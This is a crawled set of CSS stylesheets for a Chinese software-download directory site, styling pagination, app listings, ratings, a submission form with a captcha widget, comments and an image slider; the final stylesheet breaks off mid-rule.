.selection-fication-ul li{width:6%; cursor:pointer;font-size:15px; float:left;text-align:center; line-height:28px; margin-right:0.5%; margin-bottom:1%;   }
.features-ul li img:hover  {transform: scale(1.1);  }
.selection-fication-ul li a{ color:#333333; }
.selection-fication-ul .active{ background:#51aa38; color:#ffffff; border-radius:2px;}
.selection-fication-ul li:hover a{ color:#51aa38}

.fication-main{ padding:0 0 3%  0; } 


.tabcon-h{ min-height:300px !important;}
.page{text-align: center;width: 100%;margin: 0 auto; margin-top:30px;}
		.pageMenu{display: inline-block;position: relative;left: 20%;}
		
		.pageMenu li{border: solid thin #ddd;margin: 3px;float: left;padding: 5px 10px;cursor: pointer;background: #fff;}
		.pageMenu li.firstPage{}
		.pageMenu li.prevPage{}
		.pageMenu li.pageNum{}
		.pageMenu li.nextPage{}
		.pageMenu li.lastPage{}
		.pageMenu li.disabled{ background-color: #DDDDDD;   cursor: not-allowed;}
		.pageMenu li.active,.pageMenu li:hover{ border: solid thin #00a2ff;background-color: #00a2ff;color: white;}
		.pageMenu li.last{background: transparent;border:0;position: relative;top: -4px;}
		.page .keuInput{padding: 0 5px;width: 30px;border: solid thin #ddd;height: 29px;outline: none;text-align: center;font-size: 16px;}
		.page .btnSure{padding: 4px 8px;border: solid thin #ddd;outline: none;text-align: center;font-size: 16px;background: #fff;position: relative;top: 2px;}
		.page .btnSure:hover{cursor: pointer;}
		.pageObj{float: left;}


.breadcrumb {height: 44px;line-height: 44px;font-size: 12px; color: #555; text-align:left;    padding-top:5px;}
.breadcrumb a {color: #333333;}
.breadcrumb i{ vertical-align:middle;}
.breadcrumb strong {color: #333333;}
.sub-nav {padding: 30px 25px;border: 1px solid #f6f6f6;font-size: 12px;background-color: #fff;    margin-bottom: 15px;}
.sub-nav dl {padding: 3px 0;}
.sub-nav dt {cursor: default;float: left;width: 60px;text-align: center;background:#ff783c; color:#ffffff;line-height:28px; border-radius:2px;    padding: 0 5px;}
.sub-nav dd {display: flex;flex-wrap: wrap;margin-left: 70px;margin-bottom: 13px;}
.sub-nav .active, .sub-nav a:hover {text-decoration: none;color: #ff783c;}
.sub-nav a {padding: 0 8px;color: #666;min-width: 42px;text-align: center;line-height:28px;margin-bottom: 11px;}
.shuxian{ width:15px !important;}

.cate-list {margin-right: -16px;margin-bottom: -16px;width: 100%;}

.cate-list li {
    overflow: hidden;
    float: left;
    width: 23.83%;
    height: 136px;
    margin-right: 16px;
    margin-bottom: 16px;
    border: 1px solid #f6f6f6;
    background: #fff;
}

.cate-list .avatar {
    float: left;
    width: 80px;
    height: 80px;
    padding:29px 18px;
    text-decoration: none;
}
.lazy.b-loaded {
    opacity: 1;
}
.cate-list img {
    float: none;
    margin: 0;
}
.item img {
    border-radius: 3px;
}
.cate-list .title {
    overflow: hidden;
    white-space: nowrap;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: block;
    width: auto;
    height: 24px;
    line-height: 24px;
    margin-top:38px;
    padding: 0 10px 0 0; color:#333333;
}
.cate-list .tags {
    overflow: hidden;
    white-space: nowrap;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    height: 22px;
    margin-top: 10px;
}
.cate-list .tags a, .cate-list .tags span {
    float: left;
    height: 22px;
    line-height: 22px;
    margin-right: 6px;
    padding: 0 7px;
    border-radius: 2px;
    background: #f2f2f2;
    color: #333333;
    font-size: 12px;
    text-decoration: none;
}
.cate-list li:nth-child(4n){ margin-right:0;}
.more{ background:#ffffff; width:100%; margin-top:30px; text-align:center; padding:15px 0; }
.more a{color:#a9a9a9}
.search-pro .query {
    float: left;
    width: 400px;
    height: 58px;
    line-height: 58px;
    padding: 0 10px;
    border: 1px solid #ffffff;
    outline: 0 none;
}
.search-pro .submit {
    float: left;
    cursor: pointer;
    opacity: 1;
    width: 68px;
    height: 58px;
    line-height:58px;
    padding: 0;
    border: 0 none;
    outline: 0 none;
    background: #ffffff;
    font-family: inherit;
    color: #fff;
    font-size: 14px;
}
.search-pro .submit:before {
    content: "";
    display: block;
    background: url(../images/serch1.png) no-repeat;
    width: 20px;
    height: 20px;
    margin: 0 auto;
}
.search-pro {
    overflow: hidden;
    width: 500px;
    height:58px;
    margin:68px auto 50px; box-shadow:0 0 10px #ededf0; border-radius:3px
}


.main {float: left;position: relative;width: 74%;}
.main-cont{background-color: #fff; margin-bottom:20px;padding: 25px;}
.main-cont-left{ width:36%; float:left}
.intro {position: relative;margin-bottom: 26px;}
.avatar {float: left;margin-right:5px;}
.name {overflow: hidden;margin-left:0px;padding: 10px 0;line-height: 32px;}
.name h1 {float: left;font-size: 20px;}
.name .edit {float: left;height: 32px;line-height: 36px;margin-left: 20px;text-decoration: none;font-size: 12px;color: #666;}
.tags a, .tags span {float: left;height: 24px;line-height: 24px;margin-right: 5px;padding: 0 10px;border-radius: 2px;background: #f2f2f2;
    color: #888;font-size: 12px;text-decoration: none;}
.title {
    position: relative;
    margin: 0px 0 10px;
    padding-left: 12px;
    line-height: 40px;
    font-size: 16px;
    color: #333;
}
.main-cont .title:before {
    position: absolute;
    content: "";
    top: 12px;
    left: 0;
    width: 2px;
    height: 16px;
    background-color: #ff783c;
}
.info {color: #666;border-right:1px solid #eeeeee}
.info li {
    font-size: 13px;
    line-height: 30px;
}
.info span {
    display: inline-block;
    min-width: 240px;
    white-space: nowrap;
}
caption, em, strong, th {
    font-style: normal;
    font-weight: 400;
}
.info a {
    color: #666;
}

.aside {
    float: right;
    width: 290px;
}


.aside-rank {
    background: #fff;
    margin-bottom: 20px;
    padding: 10px;
}
.aside-rank h2 {
    padding-left: 10px;
    font-size: 16px;
    line-height: 24px;
}
.aside-rank-list {
    margin-top: 10px;
}
.aside-rank-list li {
    overflow: hidden;
    line-height: 24px;
}
.aside-rank-list a {
    position: relative;
    display: block;
    height: 64px;
    padding: 10px;
    text-decoration: none;
}
.lazy.b-loaded {
    opacity: 1;
}
.aside-rank-list img {
    float: left;
    margin-right: 20px;
}
.item img {
    border-radius: 3px;
}

.aside-rank-list em { color:#333333;
    display: block;
    margin-top: 7px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

caption, em, strong, th {
    font-style: normal;
    font-weight: 400;
}

.aside-rank-list span {
    font-size: 12px;
    color: #666;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.screenshot-list li {
    display: inline-block;
    width: 260px;
    max-height: 462px;
    margin-right:21px;
    border: 1px solid #e6e6eb;
}
.screenshot-list li  img{width: 100%;}
.screenshot-list li:nth-child(3n){ margin-right:0}
.screenshot-list li:nth-child(4n){ margin-left:21px}

.app-evaluate {padding: 30px 0;border-bottom: 1px dashed #EEE;}
.app-score-wrap, .app-star-num {display: inline-block;width: 49.6%;text-align: left;vertical-align: middle;}
.app-score {display: inline-block;color: #333333;font-size:15px;}
.app-star-wrap {display: inline-block;margin-left:10px; margin-top:-11px;}
.ant-rate {display: inline-block;margin: 0;padding: 0;list-style: none;font-size: 20px;vertical-align: middle;overflow: hidden;}
.app-star-wrap .comment-star i{font-size:26px; color:#ced5d7}
.comment-star .active i{ color:#ffb83c !important}
.comment-star {float: left;margin: 0;margin-right: 2px;padding: 0;display: inline-block;position: relative;transition: all .3s;color: #e9e9e9;cursor: pointer;font-size: 14px;}
.comment-star-first, .comment-star-second {-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;    transition: all .3s;}
.comment-star-first {position: absolute;left: 0;top: 0;width: 50%;height: 100%;overflow: hidden;opacity: 0;}
.app-star-num {/*border-left: 1px dashed #EEE;*/}
.app-star-num > p {color: #939393;font-size: 12px;margin: 5px 0;}
.assess-progress {display: inline-block;height:10px;width:220px;border-radius:30px;margin: 0 10px;background-color: #e8e8e8;overflow: hidden;}
.assess-progress i {display: block;width: 50%;height: 100%;border-radius:30px;background-color: #ff6f36;}
.ewmcode{ width:150px; height:150px; margin:0 auto; background:url(../images/codebg.png) no-repeat top center;    padding: 9px 15px;margin-left: 66px;}
.ewmcode img{ max-width:85%;}
.code-title{ line-height:30px; margin-left:82px;}


.apply{ background:#ffffff;}
.apply h2 {padding: 20px 0 15px 30px;border-bottom: 1px solid #eee;font-size: 16px;line-height: 20px;}
.apply h2 i{ margin-right:5px; font-size:20px; color:#ff783c; vertical-align:middle}
.field {padding: 10px 0 30px 100px;}
.field li {margin-top: 25px;}
.field label {line-height: 20px;color: #333333;}
.field input {display: block;width: 680px;margin-top: 12px;padding: 0 10px;border: 1px solid #ddd;outline: 0 none;line-height: 32px;    font-size: 12px;}
.field select {display: block;width: 120px;height: 30px;margin-top: 8px;padding: 0 5px;outline: 0;border-radius: 0;border: 1px solid #ddd;
    line-height: 30px;font-size: 12px;background: #fff;color: #555;}
option {font-weight: normal;display: block;white-space: pre;min-height: 1.2em;padding: 0px 2px 1px;}
.area select {display: inline-block;margin-right: 10px;}	
.field .file-item {float: left;width: 200px;margin-right: 100px;}
.field .file {overflow: hidden;position: relative;width: 120px;height: 120px;margin-top: 12px;margin-bottom: 12px;font-size: 4rem;   text-align: center;color: #aaa;}
.field .add {display: block;cursor: pointer;width: 116px;height: 116px;line-height: 116px;border: 1px dashed #d4d4d4;}
.field .preview {display: none;margin: 0 auto;}
.field .del {display: none;cursor: pointer;position: absolute;left: 0;bottom: 0;width: 100%;height: 30px;line-height: 30px;
    background: rgba(0,0,0,.7);color: #fff;font-size: 12px;}
.field .file+label {display: inline-block;width: 120px;text-align: center;font-size: 12px;}
.field label.error {color: red;font-size: 12px;}
.field .error, .field .error:focus {border-color: red;}
.field textarea {display: block;width: 680px;height: 100px;margin-top: 12px;padding: 10px;outline: 0 none;border: 1px solid #ddd;
    font-size: 12px;}
.field .screenshot-list {float: left;}
.clearfix:after {
    content: "";
    display: block;
    height: 0;
    visibility: hidden;
    clear: both;
}
.field .add-screenshot {float: left;}
.field .add-screenshot .file, .field .screenshot-list .file {float: left;width: 150px;height: 266px;margin-right: 25px;}
.field .add-screenshot .add {width: 146px;height: 262px;line-height: 262px;}
.field .preview {display: none;margin: 0 auto;}
.field #geetest {float: left;width: 310px;height: 28px;}
.gt_holder.gt_float {width: 261px;}
.gt_holder {overflow: visible;position: relative;zoom: 1;letter-spacing: 0 !important;font-family: "Open Sans", Arial, "Hiragino Sans GB", "Microsoft YaHei", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif !important;}
.gt_holder.gt_float .gt_widget.gt_hide {display: none;opacity: 0;}
.gt_holder.gt_float .gt_widget {position: absolute;left: 0 !important;margin-left: -15px;_margin-left: 0;bottom: 28px;_width: 290px;    display: none;opacity: 0;}
.gt_holder .gt_holder_top {height: 14px;width: 290px;background-position: 0 -1341px;position: relative;}
.gt_holder.gt_popup .gt_popup_wrap, .gt_holder.gt_popup .gt_popup_cross, .gt_holder .gt_holder_top, .gt_holder .gt_box_tips, .gt_holder.gt_en .gt_box_tips, .gt_holder .gt_curtain_button, .gt_holder .gt_curtain_button.gt_moving, .gt_holder .gt_curtain_button.gt_success, .gt_holder .gt_curtain_button.gt_fail, .gt_holder .gt_flash, .gt_holder .gt_ie_success, .gt_holder .gt_loading .gt_loading_icon, .gt_holder.gt_en .gt_loading, .gt_holder .gt_info, .gt_holder .gt_info .gt_success .gt_info_icon, .gt_holder .gt_info .gt_fail .gt_info_icon, .gt_holder .gt_info .gt_abuse .gt_info_icon, .gt_holder .gt_info .gt_forbidden .gt_info_icon, .gt_holder .gt_info .gt_error .gt_info_icon, .gt_holder .gt_bottom, .gt_holder.gt_en .gt_bottom, .gt_holder .gt_refresh_button, .gt_holder .gt_refresh_button:hover, .gt_holder .gt_refresh_button .gt_refresh_tips, .gt_holder .gt_help_button, .gt_holder .gt_help_button:hover, .gt_holder .gt_help_button .gt_help_tips, .gt_holder .gt_ajax_tip, .gt_holder .gt_ajax_tip.gt_success, .gt_holder .gt_ajax_tip.gt_lock, .gt_holder .gt_ajax_tip.gt_ready, .gt_holder .gt_ajax_tip.gt_fail, .gt_holder .gt_ajax_tip.gt_forbidden, .gt_holder .gt_ajax_tip.gt_error, .gt_holder .gt_slider, .gt_holder .gt_slider_knob, .gt_holder .gt_slider_knob.gt_moving, .gt_holder .gt_curtain_knob {
    background-repeat: no-repeat;
    background-image: url(http://static.geetest.com/static/golden/sprite.3.2.0.png);
    _background-image: url(http://static.geetest.com/static/golden/sprite.3.2.0.gif);
}
.gt_holder .gt_box_holder {
    width: 260px;
    height: 116px;
    padding: 0 15px 2px 13px;
    position: relative;
    background-color: #f2ece1;
    border-left: 1px solid #e4ddd1;
    border-right: 1px solid #e4ddd1;
    _margin-top: -5px;
    _padding: 0 13px 0 13px;
}

.gt_box_holder, .gt_box, .gt_holder {
    box-sizing: content-box;
    -webkit-box-sizing: content-box;
}

.gt_holder .gt_box {
    border: 1px solid #e2d7c7;
    height: 100%;
    width: 260px;
    overflow: hidden;
    background-color: #fcfbf8;
    text-align: center;
    position: relative;
}

.gt_holder .gt_loading {
    width: 100%;
    height: 100%;
}

.gt_holder .gt_loading .gt_loading_icon {
    height: 37px;
    width: 52px;
    background-position: 0 -696px;
    margin: 25px auto 10px;
}

.gt_holder .gt_loading .gt_loading_text {
    text-align: center;
    color: #B7AA96;
}
.gt_holder a.gt_bg.gt_hide {
    opacity: 0;
    display: none \9 !important;
}
.gt_holder a.gt_bg {
    position: absolute;
    display: inline-block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    margin: 0 !important;
}
.gt_holder a {
    text-decoration: none;
    background-color: transparent !important;
    -webkit-tap-highlight-color: transparent;
}

.gt_holder .gt_cut_fullbg.gt_hide, .gt_holder .gt_cut_bg.gt_hide, .gt_holder .gt_cut_curtain.gt_hide {
    display: none;
}

.gt_holder .gt_cut_fullbg, .gt_holder .gt_cut_bg, .gt_holder .gt_cut_curtain {
    height: 100%;
}

.gt_holder .gt_cut_fullbg_slice, .gt_holder .gt_cut_bg_slice, .gt_holder .gt_cut_curtain_slice {
    float: left;
    width: 10px;
    height: 50%;
    margin: 0 !important;
}


.gt_holder .gt_slice.gt_hide {
    opacity: 0;
}

.gt_holder .gt_slice {
    position: absolute;
    display: inline-block;
    left: 0;
    background-repeat: no-repeat;
    width: 60px;
    height: 60px;
}


.gt_holder a.gt_fullbg.gt_hide {
    opacity: 0;
    display: none \9 !important;
}
.gt_holder a.gt_fullbg {
    position: absolute;
    display: block;
    width: 260px;
    height: 100%;
    left: 0;
    top: 0;
    margin: 0 !important;
}
.gt_holder .gt_flash {
    height: 116px;
    width: 272px;
    background-position: 0 -440px;
    position: absolute;
    left: 100%;
    top: 0;
}
.gt_holder .gt_ie_success {
    height: 64px;
    width: 64px;
    background-position: 0 -610px;
    display: none;
    position: absolute;
    left: 196px;
    top: 0;
    height: 64px !important;
}
.gt_holder a.gt_curtain {
    position: absolute;
    height: 100%;
    width: 100%;
    margin: 0 !important;
    left: 0;
    visibility: hidden;
    -webkit-transform: translate(100%, 0);
    transform: translate(100%, 0);
    display: inline-block;
}
.gt_holder a {
    text-decoration: none;
    background-color: transparent !important;
    -webkit-tap-highlight-color: transparent;
}

.gt_holder .gt_curtain_bg_wrap {
    overflow: hidden;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: inline-block;
}
.gt_holder .gt_curtain_bg, .gt_holder .gt_cut_curtain {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 260px;
    display: inline-block;
}
.gt_holder .gt_cut_curtain {
    left: 0 !important;
}

.gt_holder .gt_curtain_bg, .gt_holder .gt_cut_curtain {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 260px;
    display: inline-block;
}
.gt_holder .gt_curtain_button.gt_hide {
    opacity: 0;
    display: none \9;
}

.gt_holder .gt_curtain_button {
    position: absolute;
    display: inline-block;
    margin-top: -22px;
    margin-left: -22px;
    cursor: pointer;
    opacity: 0;
    height: 44px;
    width: 44px;
    background-position: 0 -84px;
    _height: 44px !important;
}

.gt_holder .gt_box_tips {
    height: 16px;
    width: 73px;
    background-position: 0 -821px;
    display: none;
    position: absolute;
    right: 0;
    bottom: 0;
    opacity: 0.7;
    filter: alpha(opacity=70);
    zoom: 1;
}
.gt_holder .gt_info.gt_show {
    height: 22px;
}

.gt_holder .gt_info {
    height: 22px;
    width: 260px;
    background-position: 0 -674px;
    height: 0;
    overflow: hidden;
    position: absolute;
    bottom: 1px;
    margin-left: 1px;
}

.gt_holder .gt_info .gt_error .gt_info_icon {
    height: 22px;
    width: 21px;
    background-position: 0 -1295px;
}

.gt_holder .gt_info .gt_info_text {
    text-align: left !important;
    color: #4b3f33;
}
.gt_holder .gt_info .gt_error .gt_info_type {
    color: #ffb84c;
}
.gt_holder .gt_info .gt_info_text span {
    font-size: 12px !important;
    line-height: 22px !important;
}
.free-btn{ background:#ff783c; color:#ffffff; font-size:18px; border:none; width:300px; height:52px;}
.btn-group{ text-align:center}
.nav-more h2{ line-height:50px; font-size:16px; margin-bottom:5px;}
.nav-more dt{ margin-right:15px;}
.nav-more a{min-width: 56px; background:#fff4ef; border:1px dashed #ffc5ab; margin-right:11px; border-radius:3px; margin-bottom:25px;}
.hot-h2{ margin-top:30px;}
.hot-label{ margin:10px auto}
.hot-label li a{ text-align:left;padding: 5px 5px 5px 0px;color:#0099cc;line-height: 31px;margin-right: 15px;min-width: 56px;}
.lefttop{ margin-bottom:114px;}
.pingfen .app-score{display: inline-block;color: #F5A623;font-size: 56px;vertical-align: top;}




.match .slide{ position:relative;margin: 0 0;}
.match .slide:hover .turn-left,.match .slide:hover .turn-right{ display:inline-block}
.match .turn-left{display:none;position:absolute; top:0; left:0;vertical-align: middle;width: 80px;height: 400px;cursor: pointer;margin: 0 20px;}
.match .turn-right{display:none;position:absolute; top:0; right:0;vertical-align: middle;width: 80px;cursor: pointer;margin: 0 20px;}
.match .turn-left .arrow-left,.match .turn-right .arrow-right{position: relative;}
.match .turn-left .arrow-left:after{content: '';display: inline-block;width: 35px;height:68px;background:url(../images/left.png) no-repeat;
    position: absolute;top: 220px;left: -20px;}
.match .turn-left:hover .arrow-left:after{background:url(../images/left1.png) no-repeat}
.match .turn-right .arrow-right:after{content: '';display: inline-block;width: 35px;height:68px; position: absolute;top: 220px;right: -103px; background:url(../images/right1.png) no-repeat}
.match .turn-right:hover .arrow-right:after{background:url(../images/right.png) no-repeat}
.match .match-list{width:840px;height: 100%;padding: 20px 0;vertical-align: middle;display: inline-block;white-space: nowrap;overflow-x: hidden;overflow-y: hidden;}
.match .match-item{display: inline-block;margin: 0 10px 10px;position: relative;cursor: pointer;}
.match .match-item-active{display: inline-block;position: relative;cursor: pointer;}
.rotate{transform: rotate(90deg);}
/******** footer ********/

.footer {background:#ffffff}
.footer-main{ padding:2% 0;}
.footer-main h2{ line-height:50px; font-weight:600}
.footer-list{ border-bottom:1px solid #ededed; height:60px; position:relative}
.footer .footer-main a{ font-size:14px; color:#6c6c6c; margin-right:2%;}
.footer .footer-main a:hover{ color:#333333}
.footer-img{ position:absolute;bottom: 12px;right: 21px;}
.footer-bootom{ line-height:48px;}

.arrow {
    display:inline-block;
}

#slider li {
    position: relative;
}

.arrow-l {
    position: absolute;
    left: 0;
    top: 42%;
    z-index: 999;
    cursor: pointer;
    background: rgba(0, 0, 0, 0.3) url("../images/arrow-l.svg") no-repeat center;
    background-size: 24px;
    width: 35px;
    height: 80px;
    border-radius: 5px;

}

.arrow-r {
    position: absolute;
    right: 0;
    z-index: 999;
    top: 42%;
    right: 0;
    cursor: pointer;
    background: rgba(0, 0, 0, 0.3) url("../images/arrow-r.svg") no-repeat center;
    background-size: 24px;
    width: 35px;
    height: 80px;
    border-radius: 5px;
}

.arrow-l:hover {
    background: rgba(0, 0, 0, 0.7) url("../images/arrow-l.svg") no-repeat center;
    background-size: 24px;
}

.arrow-r:hover {
    background: rgba(0, 0, 0, 0.7) url("../images/arrow-r.svg") no-repeat center;
    background-size: 24px;
}
/*20191230*/
#select {
    position: absolute;
    top: -26px;
    margin-left: 2px;
}
.guojiz_COM {
    background-color: #51aa38;
    color: #ffffff;
    margin: 0;
    border: 0;
    font-size: 9pt;
    /* border-radius: 5px; */
    padding: 0px 5px;
    margin-left: -2px;
    cursor: pointer;
}
#v2 input {
    border: 1px solid #ff783c;
}
#v2 button {
    background: #ff783c;
}
#v3 input {
    border: 1px solid #2c76fc;
}
#v3 button {
    background: #2c76fc;
}
.associate {
    position: absolute;
    z-index: 9999;
    background-color: #ffffff;
    padding: 5px 20px;
    width: 239px;
}

--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/css/style_zh.css?201911
body_size: 4070
content:
@charset "utf-8";
/* CSS Document */


a,a:hover{
	cursor: pointer;
}
.u_aside {
    float: left;
    width: 260px;
}
.u_aside h1{
	background-color:#ff783c;
	height:54px;
	line-height:54px;
	color:#fff;
	text-align:center;
	font-size:16px;
}

.u_aside li{
	height:74px;
	line-height:74px;
	text-align:center;
	background-color: #fff;
	border-bottom:1px solid #f2f2f2;
}
.u_aside li a{
	display:block;
	color:#333;
}
.u_aside li a:hover,.u_aside li.on,.u_aside li.on a,.u_aside li.on a:hover{
	color:#ff783c;
	display:block;
}
.u_main {
    float: right;
    width: 920px;
}
.m_n{
	background-color: #fff;
}
.u_main h1{
	height:54px;
	line-height:44px;
	border-bottom:1px solid #f2f2f2;
	position:relative;
}
.u_main h1 span{
	display:block;
	position:absolute;
	left:20px;
	bottom:-2px;
	border-bottom:3px solid #ff783c;
	font-size:16px;
	padding:0 10px;
}
.u_main i{
	font-size:20px!important;
	color:#ff8650;
	padding-right:5px;
}

.cx{
	padding:10px 60px 0 60px;
}
.cx_list{
	border-bottom:1px solid #f2f2f2;
	padding-bottom:20px;
	margin-top:20px;
}
.cx_l{
	float:left;
	width:50%;
}
.cx_l dl dt{
	float:left;
	width:68px;
	height:68px;
	border:1px solid #f2f2f2;
}
.cx_l dl dt img{
	width:68px;
	height:68px;
}
.cx_l dl dd{
	float:left;
	width:230px;
	margin-left:30px;
	padding-top:3px;
	line-height:2.2;
}

.cx_l dl dd span{
	display:inline-block;
	padding:0 10px;
	line-height:22px;
	background-color:#f2f2f2;
	margin-right:10px;
	border-radius:3px;
}
.cx_list:last-child{
	border-bottom:0;
}

.per30{
	width:25%;
	float:left;
	padding-top:20px;
	position:relative;
	padding-left:26px;
}
.per30.a,.per30.a i{
	color:#21cc37!important;
}
.per30.b,.per30.b i{
	color:#ff4a4d!important;
}
.per30.c,.per30.c i{
	color:#ff783c!important;
}
.per30 i{
	font-size:22px!important;
	position:absolute;
	left:0;
	top:21px;
}
.per10{
	width:18%;
	float:right;
	padding-top:20px;
	position:relative;
	padding-left:26px;
	color:#51aa38;
}
.per10 a{
	color:#51aa38;
}
.per10 a:hover{
	color:#339417;
	cursor: pointer;
}
.per10 i{
	position:absolute;
	left:0;
	top:21px;
	color:#339417;
	font-size:16px!important;
}
.d_w{
	text-align:center;
	padding-top:20px;
}
a.cheng,a:hover.cheng{
	color:#ff783c;
}

/* 页码 */
.page {
	padding:30px 0 60px 0;
	text-align:center;
}
.page a{
	display:inline-block;
	padding:5px 12px;
	border:1px solid #dcdcdc;
	color:#8e8e8e;
        margin: 0 3px;
}
.page a:hover,a.page_on ,a:hover.page_on{
	display:inline-block;
	background-color: #ff783c;
	color:#fff;
	border:1px solid #ff783c;
	cursor: pointer;
	transition: .4s;
}

/* 评论 */
.comment{
	padding:10px 40px 0 40px;
}
.com_list{
	border-bottom:1px dashed #f2f2f2;
}

.com_list a,.com_list a:hover{
	display:block;
}
.com_list a{
	padding:20px;
}
.com_list a:hover{
	background-color: #f1f1f1;
	padding:20px;
	transition:.4s;
}
.com_list dl{
	float:left;
	width:70%;
}
.com_list dl dt{
	float:left;
	width:42px;
	height:42px;
}
.com_list dl dt img{
	width:42px;
	height:42px;
}
.com_list dl dd{
	float:left;
	width:490px;
	overflow:hidden;
	margin-left:20px;
}
.com_list dl dd h2{}
.com_list dl dd p{
	height:24px;
	line-height:24px;
	overflow:hidden;
	color:#5d5d5d;
}
.com_r{
	width:20%;
	float:right;
	text-align:right;
}
.com_list:last-child{
	border-bottom:0;
}

/* 新添加 */
.com_k{
	border:1px solid #eee;
	padding:10px;
	width:816px;
	height:100px;
        resize: none;
}
.com_btn{
	display: inline-block;
	width:90px;
	text-align:center;
	height:38px;
	line-height:38px;
	border:1px solid #ff783c;
	color:#ff783c;
	background-color:#fff;
	cursor:pointer;
	float:right;
	margin-top:10px;
}
.com_list2{
	padding:20px 0;
}
.com_list2 dl{
	border-bottom:1px dashed #f2f2f2;
}
.com_list2 dl:last-child{
	border-bottom:0;
}

.com_list2 dl a,.com_list2  dl a:hover{
	display:block;
}
.com_list2 dl a{
	padding:30px 20px;
}
.com_list2 dl a:hover{
	background-color: #f1f1f1;
	padding:30px 20px;
	transition:.4s;
}
.com_list2 dt{
	font-size:12px;
	color:#999;
	line-height:3;
}
.com_list2 dt b{
	font-size:14px;
	padding-right:30px;
	color:#333;
}
.com_list2 dd{
	color:#999;
}

--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/css/style.min.css?201911
body_size: 5779
content:
.slidizle {
    position: relative;
    overflow: hidden;
}

.slidizle-content {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.slidizle-slide {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: 50% 50%;
    display: none;
}

    .slidizle-slide.active {
        display: block;
    }

.slidizle-navigation {
    position: absolute;
    bottom: 30px;
    left: 0;
    width: 100%;
    text-align: center;
    z-index: 10;
}

    .slidizle-navigation li {
        display: inline-block;
        width: 10px;
        height: 10px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        border-radius: 5px;
        background: #38A5F4;
        opacity: .2;
        font-size: 1px;
        text-indent: -99999px;
        margin: 0 5px;
        cursor: pointer;
        -moz-transition: opacity 0.2s ease-in-out 0s;
        -o-transition: opacity 0.2s ease-in-out 0s;
        -webkit-transition: opacity 0.2s ease-in-out;
        -webkit-transition-delay: 0s;
        transition: opacity 0.2s ease-in-out 0s;
    }

        .slidizle-navigation li:hover, .slidizle-navigation li.active {
            opacity: 1;
        }

.slidizle-next, .slidizle-previous {
    color: white;
    font-size: 30px;
    position: absolute;
    top: 50%;
    z-index: 30;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    cursor: pointer;
    opacity: 1;
    -moz-transition: opacity 0.2s ease-in-out 0s;
    -o-transition: opacity 0.2s ease-in-out 0s;
    -webkit-transition: opacity 0.2s ease-in-out;
    -webkit-transition-delay: 0s;
    transition: opacity 0.2s ease-in-out 0s;
}

    .slidizle-next.disabled, .slidizle-previous.disabled {
        opacity: .2;
        cursor: default;
    }

.slidizle-next {
    right: 30px;
}

.slidizle-previous {
    left: 30px;
}

.slidizle-loading {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #333 url("../img/loader.gif") no-repeat 50% 82%;
    opacity: 0;
    pointer-events: none;
    -moz-transition: opacity 0.2s ease-in-out 0s;
    -o-transition: opacity 0.2s ease-in-out 0s;
    -webkit-transition: opacity 0.2s ease-in-out;
    -webkit-transition-delay: 0s;
    transition: opacity 0.2s ease-in-out 0s;
}

.loading .slidizle-loading {
    opacity: .8;
    pointer-events: auto;
}

.header {
    height: 400px;
    background-size: cover;
    text-align: center;
    color: white;
    padding-top: 150px;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
}

.text {
    text-align: center;
    color: #393939;
    padding: 100px;
}

.sample {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56%;
    text-align: center;
    margin-bottom: 50px;
}

    .sample header {
        position: absolute;
        top: 50%;
        left: 0;
        width: 100%;
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        text-shadow: black 0 0 50px;
        background: rgba(0,0,0,0.3);
        padding: 50px 150px;
        z-index: 20;
		
    }

.slider-progressbar {
    height: 5px;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #fbd665;
    z-index: 20;
}

.slider--animated .slidizle-content > .active ~ .slidizle-slide {
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.slider--animated .slidizle-slide {
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -moz-transition: -moz-transform 0.5s ease-in-out 0s;
    -o-transition: -o-transform 0.5s ease-in-out 0s;
    -webkit-transition: -webkit-transform 0.5s ease-in-out;
    -webkit-transition-delay: 0s;
    transition: transform 0.5s ease-in-out 0s;
    display: block !important;
}

    .slider--animated .slidizle-slide.active {
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        transform: translateX(0);
        z-index: 2;
    }

.slider--animated-up-down .slidizle-content > .active ~ .slidizle-slide {
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
}

.slider--animated-up-down .slidizle-slide {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -moz-transition: -moz-transform 0.5s ease-in-out 0s;
    -o-transition: -o-transform 0.5s ease-in-out 0s;
    -webkit-transition: -webkit-transform 0.5s ease-in-out;
    -webkit-transition-delay: 0s;
    transition: transform 0.5s ease-in-out 0s;
    display: block !important;
}

    .slider--animated-up-down .slidizle-slide.active {
        -moz-transform: translateY(0);
